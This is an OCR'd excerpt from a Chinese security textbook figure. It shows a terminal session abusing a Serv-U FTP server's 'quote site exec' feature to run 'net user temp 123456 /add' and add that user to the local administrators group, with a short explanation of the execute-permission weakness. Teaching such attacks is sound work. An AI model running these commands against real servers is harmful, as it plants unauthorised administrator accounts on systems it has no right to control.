 管理员: C:\Windows\system32\cmd.exe - ftp 192.168.195.129
C:\Users\Administrator>ftp 192.168.195.129
连接到 192.168.195.129。
220 Serv-U FTP Server v6.4 for WinSock ready...
用户(192.168.195.129:(none)): xxser
331 User name okay, need password.
密码:
230 User logged in, proceed.
ftp> quote site exec net user temp 123456 /add
200 EXEC command successful (TID=33).
ftp> quote site exec net localgroup administrators temp /add
200 EXEC command successful (TID=33).
ftp>
图 14-21 FTP 执行命令
在配置 FTP 用户时,如果赋予 FTP 用户执行权限,那么 FTP 用户就可以使用“quote site exec”
执行系统命令,比如执行“quote site exec net user temp temp /add ”命
微信号:lemon-sec
所示